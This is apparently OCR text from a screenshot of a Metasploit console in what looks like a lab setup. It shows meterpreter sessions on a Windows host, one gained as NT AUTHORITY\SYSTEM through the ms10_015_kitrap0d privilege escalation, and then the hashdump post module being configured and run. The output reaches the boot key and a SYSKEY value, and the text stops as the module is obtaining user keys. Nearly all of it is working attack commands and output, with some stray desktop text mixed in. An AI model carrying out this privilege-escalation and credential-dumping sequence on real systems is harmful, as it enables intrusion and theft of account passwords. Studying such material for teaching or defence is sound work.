 Applications Places Terminal Sat 20:03 1
test
root@raulcpop: ~/Documents
File Edit View Search Terminal Help
meterpreter >
Background session 2? [y/N]
msf5 exploit(windows/local/ms10_015_kitrap0d) > use post/windows/gather/hashdump
msf5 post(windows/gather/hashdump) > show options
kuya root teacher Trash raulcpop.pcapng
Module options (post/windows/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Curling
msf5 post(windows/gather/hashdump) > set SESSION 3
SESSION => 3
msf5 post(windows/gather/hashdump) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows EXPLOITDC\raulcpop @ RAULCPOP-97BD81 192.168.0.221:5555 -> 192.168.0.164:1272 (192.168.0.164)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ RAULCPOP-97BD81 192.168.0.221:4444 -> 192.168.0.164:1282 (192.168.0.164)
msf5 post(windows/gather/hashdump) > set SESSION 2
SESSION => 2
msf5 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 78e65207c6fbfed05ecb978cc70c63e8...
[*] Obtaining the user list and keys...